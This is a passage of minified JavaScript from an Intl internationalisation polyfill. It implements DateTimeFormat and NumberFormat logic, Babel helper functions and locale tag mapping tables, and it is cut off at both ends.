U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","௨","௩","௪","௫","௬","௭","௮","௯"],telu:["౦","౧","౨","౩","౪","౫","౬","౭","౮","౯"],thai:["๐","๑","๒","๓","๔","๕","๖","๗","๘","๙"],tibt:["༠","༡","༢","༣","༤","༥","༦","༧","༨","༩"]};Kt(an.NumberFormat.prototype,"resolvedOptions",{configurable:!0,writable:!0,value:function(){var t=void 0,n=new r,e=["locale","numberingSystem","style","currency","currencyDisplay","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","useGrouping"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedNumberFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.NumberFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var cn=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g,ln=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fn=/[rqQASjJgwWIQq]/,hn=["era","year","month","day","weekday","quarter"],pn=["hour","minute","second","hour12","timeZoneName"],dn={second:{numeric:"s","2-digit":"ss"},minute:{numeric:"m","2-digit":"mm"},year:{numeric:"y","2-digit":"yy"},day:{numeric:"d","2-digit":"dd"},month:{numeric:"L","2-digit":"LL",narrow:"LLLLL",short:"LLL",long:"LLLL"},weekday:{narrow:"ccccc",short:"ccc",long:"cccc"}},vn=Lt(null,{narrow:{},short:{},long:{}});Kt(an,"DateTimeFormat",{configurable:!0,writable:!0,value:J}),Kt(J,"prototype",{writable:!1});var yn={weekday:["narrow","short","long"],era:["narrow","short","long"],year:["2-digit","numeric"],month:["2-digit","numeric","narrow","short","long"],day:["2-digit","numeric"],hour:["2-digit","numeric"],minute:["2-digit","numeric"],second:["2-digit","numeric"],timeZoneName:["short","long"]};Jt.DateTimeFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["ca","nu"],"[[localeData]]":{}},Kt(an.DateTimeFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.DateTimeFormat.prototype,"format",{configurable:!0,get:$}),Object.defineProperty(an.DateTimeFormat.prototype,"formatToParts",{enumerable:!1,writable:!0,configurable:!0,value:tt}),Kt(an.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var t=void 0,n=new r,e=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],o=null!==this&&"object"===It.typeof(this)&&l(this);if(!o||!o["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var i=0,a=e.length;i<a;i++)Rt.call(o,t="[["+e[i]+"]]")&&(n[e[i]]={value:o[t],writable:!0,configurable:!0,enumerable:!0});return Lt({},n)}});var gn=an.__localeSensitiveProtos={Number:{},Date:{}};gn.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return z(new D(arguments[0],arguments[1]),this)},gn.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"any","all"),et(new J(n,e),t)},gn.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var t=+this;if(isNaN(t))return"Invalid Date";var n=arguments[0],e=arguments[1];return e=Y(e,"date","date"),et(new J(n,e),t)},gn.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a 